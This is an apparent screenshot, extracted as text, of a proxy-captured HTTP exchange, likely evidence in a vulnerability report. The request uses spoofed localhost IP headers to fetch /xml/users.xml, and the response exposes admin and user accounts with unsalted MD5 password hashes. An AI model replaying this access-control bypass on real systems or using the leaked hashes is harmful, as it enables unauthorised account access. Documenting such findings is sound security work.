 Request
Pretty Raw Hex \n
1 GET /xml/users.xml HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=tip25rujkr1u05t2q3u9qg64h6
4 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15 X-Forwarded-For: 127.0.0.1
16 X-Originating-Ip: 127.0.0.1
17 X-Remote-Ip: 127.0.0.1
18 X-Remote-Addr: 127.0.0.1
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/octet-stream
4 Accept-Ranges: bytes
5 Content-Length: 255
6 Date: Wed, 11 Aug 2021 15:55:32 GMT
7 Server: web server
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <users>
11 <user id="0" name="admin" pwd="21232f297a57a5a743894a0e4a801fc3"
permission="W" default="yes"/>
12 <user id="0" name="user"  pwd="ee11cbb19052e40b07aac0ca060c23ee"
permission="R" default="yes"/>
13 </users>
14